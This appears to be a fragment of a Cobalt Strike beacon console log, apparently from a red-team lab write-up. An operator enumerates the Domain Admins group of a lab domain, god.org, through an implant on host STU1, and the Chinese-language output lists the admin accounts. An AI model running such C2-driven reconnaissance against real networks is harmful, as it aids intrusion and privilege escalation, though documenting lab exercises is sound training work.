 beacon> shell net group "domain admins" /domain
[*] Tasked beacon to run: net group "domain admins" /domain
[+] host called home, sent: 64 bytes
[+] received output:
这项请求将在域 god.org 的域控制器处理。
组名 Domain Admins
注释 指定的域管理员
成员
-------------------------------------------------------------------------------
Administrator OWA$
命令成功完成。
[STU1] Administrator */3280 (x64)